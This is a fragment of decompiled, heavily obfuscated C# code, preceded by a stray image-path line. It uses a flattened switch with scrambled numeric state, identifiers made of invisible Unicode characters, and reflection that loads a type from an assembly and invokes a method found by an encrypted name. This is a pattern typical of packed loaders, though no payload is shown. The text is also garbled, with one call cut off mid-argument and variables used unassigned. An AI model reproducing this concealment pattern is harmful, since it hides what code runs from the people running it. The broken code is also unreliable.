 num = (num2 * 672188036U ^ 1981105849U);
continue;
}
case 2U:
{
Assembly assembly;
MethodInfo method = assembly.GetType(CJfPssRhtfsTJFoccULEFkJEVICxAJlxEaD.\u206C\u202B\u206D\u200B\u200F\u206F\u200E\u202A\u200E\u206C\u206C\u200F\u206C\u206E\
\u200F\u200F\u202D\u206C\u206A\u206C\u206F\u202D\u202A\u202D\u200E\u206A\u206F\u200F\u206F\u202D\u206D\u202E\u206F\u202C\u202E<string>
(4172349849U)).GetMethod(CJfPssRhtfsTJFoccULEFkJEVICxAJlxEaD.\u202C\u200E\u202A\u202D\u206E\u200E\u202E\u206D\u200E\u206A\u200D\u202C\u200E\u206B\u206F\u206A
\u200D\u206D\u206C\u202C\u206F\u206B\u202C\u200C\u206F\u206C\u206F\u202E\u206C\u206E\u206A\u202E\u202E\u206E\u206D\u202E\u202C\u202D\u202C\u202E<string>(294
num = (num2 * 1162795582U ^ 797871778U);
continue;
}
case 4U:
{
MethodInfo method;
method.Invoke(0, new object[]
{
FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.hiJNpRDCzTYbKLYqxDUgzrRbjcrbtwsZsBpx(UKuJceHveRpuyXxdkEJuuflLhGZdWVNSStQi ,
FHAGzOOcJqSbLnTeRZhUutDXJZjoNHeEk.yeHrLUrSTTeoExFcWVjFapZBnIBkswyqY
});
num = (num2 * 2478351242U ^ 2790703413U);
continue;
}
}
return;